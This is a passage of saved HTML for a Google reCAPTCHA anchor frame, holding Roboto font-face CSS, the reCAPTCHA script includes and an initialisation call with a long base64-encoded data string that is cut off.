  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="4w95-EzFCSwjPJLPf_28lw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="4w95-EzFCSwjPJLPf_28lw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="4w95-EzFCSwjPJLPf_28lw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/[base64]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[base64]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[base64]/CqTrDq8Ojw5VPdMKUEMKLw77Cm154McKUw70DBsOxw5duwqA/PlRsw73DkMOowrlqDsOSw4bCvxJrfcOWw5AqKcKSwr9wBsO8wpLCgWXCgsOqdcOXLwPDvj4Lw5HCpUDDtn8aw799FzlfdiZ6w4VXRjF6w6jCkwVWYsOQUcK/[base64]/DvjgLw4srw5NqwrfChzYJw44Zw7AXw7nCjsK5wqdwChBeIWswJ2TCpiLClsOjwqo0wp5xVsOfwp9vGyZ2w6NZwo7DpcKJw4dgDn/CvMKVKcOFMMKqwr/[base64]/CkAYyGg/[base64]/[base64]/[base64]/[base64]/eXRZHEg8wonDicO9d8Opw4fDrTl1dzPCiUdew4x2w5/CqjxZUBswworCuhZEKns7CsOeMMO5w5QLwpfDsy7DhU1Lw5/DhBEpw6/[base64]/DqVsKInEpdsKnLSwrP8KrH33DmDBNC14KwofDgsO7wrrDtMKNUMOERMOeQ0ZKw6dSwpDCoQ9hOsKrDm/[base64]/[base64]/CssOkZCEKR8Khw4nCh1JaTUFaw5LDq8K2w6M8fmPCi8KLwrrDlcKcwp3DmTcKw4M7w4PDtzbCr8OtSFIWLGc/wrhmO8KhwohHelrCsMKKwqHDjw14H8KCe8Kyw6sHwrtMIcK1SlvDuDEBXMKQw5VGw48GQnM7wqsSYUjCshnDscKnw7YROcKMchvDhcOvw4LCvR/DqMOjw5nCpcOBeMO8I2nCrcKgw77CsQoGZDnDtG/DhCbDkMK5eHlwccKVMMOxGXY6KD8xw6hrSAHCmUBiHHFhZcOIeg/CkMKdwr3DiG5EUsObbHnCkDjDssOsOCwGw4NwDSDCnUIfw43DnhfDi8KFeyTCrcOLw4MaPMOiGcK4TDfCjTEowqDDg13CgcKGw7TDqsKAIRpRw4VSwq0uO8OHUMKgwpPCs017w5HDkQdVw6bDkXvCtnocw400fcO5FsOtwqJlcx/[base64]/Ct0/CoHg/[base64]/[base64]/[base64]/DrBpCwqw5GMONPnjDn1zCqVYTGsOnAQnCggpKw4rCiFofw7nCpVLCo01kw59HXjl6wroewoAnZBDDkGxEcMOTw4sQwozDpMKqCcO/Y8KKw4zCisOFWF5Zw6bDlMKhw4pHw4jCiXHDnsKrw59IwpYbw5nDpMKNwq4jbkTDuyADwrNGw4PDq8KFw6ANGnkXwpEww5XCuhHDsMOjw7cCwoxfwp4aScOdwrfClHZ/woIbFFAPw6DDhXnCslh/w51iw43DggbDsyjDuMOuwq1AKMKIwrLCrhYpOsKBw40Mw6U3C8KoVsKnw4hhazYZwqU0woRcNDB0wosOw45wwoAow4coNRkfGjxFw5YkNxFgM8O6SXbDtwBWGHFuw4xaacK5SADDuFvDlgJTbG3CncKHwrJ6M37Dk1PCiF/DrsO+ZMOlCsOJw5okKcKaZMOSw78hwrnDlzV+wrYIIMO6woLDucO2QcO0V8OYZxHChsK4RMOtw5I7w5VQZUwedMOrwobCiX7CsEjCik/DnsOWwppywqBewqHCrjhfHUVYwrxwLxPCrTlDEynCn0rCqmJSWkMHGQzCiMK8P8KccMO5w6jDrzjDi8OEQ8Odw5lrJsOIRHLClMKYF116PcO5BGrDpsOYX2HCucOgw7zClsOmAcOlb8KcYm87AirDhMO2Pg3Cm8OCw7rClMOrAibCsRxIEMOSMh/DpcO/w4ZzcsK3w6M/PcKBKMOvw7DDpsK7wobClMOTw75MVsKqwqYTAQoaw4fCrMO/[base64]/[base64]/[base64]/DmB0Qwpkzw6PCsW4xwqANQcKHIMKOwq/DvDVbw73CqMKBXMO+woI3w5Rhwo/DtA8FYEvCqUzCmMKVw4rCt0zDtFg+UzgGM8OxwqlgwqHCuMOqwqXDuQrCvDcWw4gAecK+w6bDssOtw4fDswMKwpgEFcKYwofDhMO/[base64]/[base64]/[base64]/CkDA6fVvCli3CusKKDsOCLMKFwr/CuMO9woZ9aMODwocNTWHDjsKfFQLCigRGFGDDhsKEw7PDrMOJwp98w4PCksK9w4YDw5Vtwr9Cw6HCqApjw50ewqlSw74hacKcTMKvVcOjw6YTQcO7wow/SMKow4hQwpQUwpJBw6LDgcOyccOYw5/DjT4NwqRMw7MyaCpAw43DscK1wo7Dvj7CpcOVH8KWw40YKcKCwqNbRz/[base64]/Dh8O/ZMKawoTCjcK6OUJ3wrnCokLDn0/DmFFlWsObdURzJMK8w5LCpsKjYWPCmAbDsgzClcKww6VawpA+OcO6w4/Dr8Odw5MVwplPKcKULUpIwrc0MGzCksOSdcK+w6/DjT0yElvDjAvDjMK8w6bCksOxw7/DqAUow7HDtWTCtMK3wqwawpbDsjFgTsOZFMKtw6fCu8O5Hg3CsDdcw6rCoMOWwosAw5jDtFvDpMKCZjM8Ag4odhgge8Klw43Cr2FRNcKiw6FsXcKSREzDssOOwqbDm8OjwopqJEoMVnwcezZISMK/w6EhDCXCgMOXEMOSw4YGYX/[base64]/Cp2DDqErDl0jDvnjDu8Kfwr9XwqXChsKVFHTDhGnCkcKSAXfCkUjDlMOpw7cBOMK8BEMbw5jCkmvDsT7DpcKIe8O0wq3Dtxk3QT3CsinDh17CoDIUd3TCpMK1wrERw6DCuMKsYh7CsSdwKXLDksOWwoDCtX/DrMOZNzHDocO0A1ZJw4Nhw5TDn8K2MknCsMOlaBlEQ8O5GhXDmEbDoMOiE0vCjh8MDsKfwpPCjsKVZMOsw77DqR53wrAzwr82K3jCk8O3dsO2w6wXJRVvIQY5JMK5I3tacDvDlwF7JBNxwozCuw7CnMK+w5/CgcO5w5Q/eD7CucKSw4VMHj7DkMOERxd6wq1YeWUYFcO3w4nDrsKSw59Pw7EcTT/CnkVSBcKaw6NxTcKXw5A+woZwaMKawo4sCA8gw4hvScKgw4ZKwrnCqMOCDGrClMOKag89wqMSw6ddfwPCvMOOdHfDsQcaNA0rdiA9wqBMRhDDmBLDtcKvImxHUsK0eMKqwp1/fkzDkizCoWAKwrA2VkzCgsOdwrjDqm/CicO2Y8K9w54/RRNtGCvDlAVswrHDhMOEJTjCpsO4Awt8DcOZw7/DssO8w4DChhXDssO9KFHCtsKUw4MXwpHCpRPCn8KeHMOkw4swNm4cw5XCthtPcCXDrV89RDM4w5grw5PDnMO1w4sCPAcdBicXwqnDjUbCpmc0MsKIIwjDicO6UBTDlT/[base64]/dMKQfcObw7vConvDi8KmPMOgMBjDuCLChsO9w6PCpAl1TMOew5l+K14QZlHCqjNiMcKHwr99wpMBPGvClF/CoTMGwplUw57DuMOgwoHDhcO4C39/wrpJIMK/XVcXKTHCi2ZKXwZOw44KZlxEBk1weHlLBilJw7YcO3rCrcO6C8OHwrnDsVPCosO7H8O9UXFiwqDDvsKZWDlVwr8+YcK6w6/CnCjDhcKKcTnCisKUw7rDj8O2w5Ekw4TCjcOHSjIgw4PCknPCowvCuTwYQj87bggxw6DCtcK0wr42w4jCl8K/S3vCp8KSSjfCsk/[base64]/[base64]/[base64]/CuCHDqMKmei4RwpHCg0QEwqDCiQpJZlTCt8KGwoIFwpXDkMOYwqAmw5M/W8OZw4bCj23CmsOjwobCgcO3wqYaw6wNGB3ChhZ4wohzw7lpQyjCnjEVC8OOFzYPfnjDvsKtwqbDp3TCisO+wqBcJMK6f8Kqwogrwq7CmcKiMcKYwrsUw6Yww61tc1fDoSdmwrAAw5IwwqnDl8K8LsO4wq/Dhxsjw6AXacOQYHHCtT1Gw78zDElIwozCtkF8WsK6ZMO3e8KzJ8KnQWzCijLDoMOuHcKqJCvCiCnCg8OqDMOZwqQJb8KkCcOOw4DCkMKhw400W8KVw7rDqwnCmMK4wrzDtcOsZ0FzMF/DjlTDnXUUEcKQRRTDjMKkw5kpGD8awqHChsKmXh7CmmQAw7PDkAwbf8OpXcOVw5ZZwohTEFIVwpHCuyzChMKYH1sKZis2LWbCsMK8bWXChxnCnhg6asOOwojDmMKCO0dvwpItw7zCswgAInPCkjEzwrlXwot/Xm83F8OawonCq8OKwq15w6vCtsK/NHzDosOow5BDw4fCoXPCr8KcRBDCuMOsw7ZMw4NBw4jCjMKAw5wTwrfCoR7DvsOpwqUyLzrCusKzWUDDukY/SkvCmsO0C8KEGcOGwoorF8K6w5dPXnVbFDXCoy4WGhpwwqZban06fhg3Mko7w6cyw5FLwqxswrDCsh8Fw4svw4MpQcOpw7EYD8K/H8Ouw417w4ttZnJjwqFrBMOVw7U5w7PCnC09w5BIdsOremx6w4PCksOKeMOzwpokFh4tEcKPH3vDszkgwpbDrMKkam/CvBTDpMOwGMKwC8KUG8OPwpXCiGgSwo0lwpfDsFjCncOnN8OIwpzDiMO1w4E7woBcw4VgHTfCo8K8OMKAEsOuRlXDq2LDjMKCw6fDsFouwrdew6zDp8Ohwpt3wo7CucKOccKpQMKGI8KYE2vDoVkkwoDDuz0STjLCuMOAYE1lI8OpKMKkw4lVYy/CjsOwG8O8Ly/Dn3vDlMKYw5DCgjtPwqE4w4JHw7nDvHbCj8KzIE0/wrA/w7/[base64]/w4zCpybDrQIaEsOoX8O6csO2w7/CrMOYSQvDm05MNxfDtcOoF8OeIWELWsOaN3PDl8OwK8K/wpDCrMOBKcKgw5/[base64]/CosOuw6dBBcOOScOLwrkQw7t9f8Oqw78xCh5YXwtRbn/Cj8OzFcOZAgDDlsKSDMOcQF4Aw4HClsO8SMKBSlLDqMKewoI0JMOkw6Miw6codhBAaMK9Hm3DvgrCksOEXsOCAh/DosKvwqhswqgLwoXDj8ORwpXDl3glw6cMwqF/L8KtJcKbWHANeMKLwr7CmXt3eifCusK3dWcgIMKkUkI8wpt5ClzDo8K4McOnAgzDik3Cnn8wMsOQwqAmVioJOkTDu8OnBmjCsMOXwr1EfcKgworCrMO+QsOPbcK/w5DCucKFwrzDrDpIw4fCusKlRMOkWcKKO8KJGm/[base64]/[base64]/CrgrDhcOnw5shbwrDoyfDmEjDssKCBMOtw4Z3woM2R8KcbUxcw4JdD39UwrbCp8OhB8KXKRfDpWzDtsOowq/ClxhtwpjDs3zDnF40OhXDiHY6QT3Dr8O0IcO4w4AIw78mw70MKR8CFWvDi8ONw7TCpjsAw4rChmbChCTDhcKJwoRLF29zA8KVw67CgsOSaMO1wo1+wrcZwp9vF8KMwqxtw7NAwocdOcOoE2FZf8K2w4gbwr3DssOAwpYhw4nDhiDDqB/CnMOnXH9HI8O+bsKpMHNPw5hZwogMw4kTwqBzwqvCjyjDl8KJI8KQw49iwpHCj8Kyb8Kpw5jDigRwb1PDpT3CncOEIcO1DsKFMCtSwpAEw47DgAciwpjDv35pdcO1a3PCrMOgNMO1RHtOScO/w5oVw5wAw7zDhkDDhA19w4IOY0LCo8OHw6XDrcKKwqxtbQIqw6N0wo7DgMOZw5QpwoMAwpbCjmwgw6hgw710w5Uiw6xgw73CmsKSAW/[base64]/CgMK1wpdmSi8cw5LCimDDsnlSR8KnIcKmwoLDiMKbw5I6w4LDgMKFw7tfESASLXVLw6Riwp3Dg8OPQMKBOSPDj8KNwr/DuMONJsOnfcOwAcKiVsKJSizDtCjCiwzDjlPCssOFGwHDkUzDu8KGw40mw43DhlBSwrPDkMKEfMKJYQJSFlR0w55fEMOewr/DpmIAc8KRwo8Fw4gOKynCs31JV2IbGGjDt39iOWPDpXbCgGodw73CjmFFw47DrMKcaT8Wwp/DpsKWwoJ8w5NIwqN9acO6wqfCmR3DhF/[base64]/DrzUjXsOHd8OAw4bCv0LCqmbDo0nDnWHCt3Z+U8OnPwVQASQIw45cW8Oaw4ona8KjMCY0LDHDiCTCu8OhNw/Ct1cXZsOxdmnDo8OSdm7Dt8OoEsKcADZ9w6LCpMOMJhPClMKrLEvDsXlmwq4UwqswwpxAwpkFwqkJXSjDoy7DrsOgLQc0YwfCnMKNw6pqLVXCg8ODQBPCqh/Dt8K7AcKbG8KAKMOGw5lKworDm0TCjRPCsjoQw7rCp8KYTx9gw79fecOqcMOQwqFpH8OTZEoQY0V7wqUWSRvCvSLCkcOoVHHCv8OMwr/DiMKeMmMGwrzCisOTw53Cr0HChwUAZhVtOMKKIsO5LcOVTMKZwrIkwo/Cl8OYLcK+RCPDkggDwrAHScK1wozCo8KiwowtwrhcEGvClSTCgjzDk1/CvxpTwqpNHDcZG1dAw5I7dsKLw4nDqk/DvcOeEmDDoA7CiwvCuUh9MUllUGokw4x+UMK1UcK6wp1+VijDsMO1w6PDjkbCrcKWSFhEUizCvMK0woJIwqdtwqjDpjpGQ8KdTsKeZUHDryk8wo7CjcOVwo8Uw6RPVMOFwo1cwo8Vw4IdV8KHwqzDv8KdN8KqLm/Cm2tvwpvCqEPDnMKXw6tKO8KjwrnDgjwvPwfDtxRFA0jDvmZowoTCnMOiw6lpYC8RHMOuwpPDmsOWRMKow4RywoEke8OUwo4RVsKQLnM+J0Adwo7CvcO/wqDCqsOgFzcrwqUHVcKISSzCq2nCp8KwwoEEB1hkwpFYw5hcO8OBNcOJw5grIXJPQWvChMOPHcODdsOxDsOYw79jwroLwoTCvMKZw5oqfmbCo8KZw7ItA2/CuMOLw5DCsMKow5xDwr4QaXDDq1bCmifCp8KEwo3CiiVab8KUwpTCvEhEBWrCugArw75gKsKuAW9BeWXCsFVCw5dawqnDgyDDoHITwqFdKDHCkn/[base64]/DjsOKLx58w68mFAo6a8ObXcOmGFrCuH/DgMO5w60+wrV/TUN4w4AZw6PCgC/CmE0lPcOsCX9uwp9rbMKpMMO+wq3CnCVPw7dhw4nCnETCsEDDqsKmEWDDjGPChXNRwqALdCvDhsK3wpNxD8OXw6fCiSvCvnPDnwZtR8KKV8O/fcKUWAoSXFhVwr4rwrDDsQM3M8O+wprDgsKXwqI6esOJD8KJw6QOw78ZC8KhwojDkBXDuxDCscOALiPCgcKTHsKDwqnDtXdFSCbDhHXCr8KQw604C8KIAMK8wp8yw4lJRQnCi8KlIMOcHCt1wqfCvEhMwqdyWl3Dngp6w64hw6l/[base64]/X8OoMRjDucOwSifCpcKkw4hcwo/CssO5woYpGgbCjsOWFWdrw5bDlxAfw5zDgz4GenUXw6Nrwp5yOsO0A3/Cp1HDocO3wp/CoCdzw7jDocKnw5XCocOFVsOYVTzCkcKsw4fClsOew7YXwpvDnAZfc3EqwoHDkMK0EVohScKMw6leLEnCt8OIOGvCgnlkw6Ibwohgw5lvFjAww6PCtMKfTT/[base64]/[base64]/[base64]/O0JywoDDjiwHw6MIPcKVwoEtRMOGMUR/RG92ScKUwp/DlxI1PMOKwpd9AMKNB8K0wqrCgCYkw63DrcKFw4lww7sjd8OxwpfCtQDCi8K9wpPDtMOwBMKabSnDiQ3CpTPDkcK1wq/ChsOXw7xiwpUYw6PDs3/CmsOxwpnChFfDusKbJEIMw4cWw4F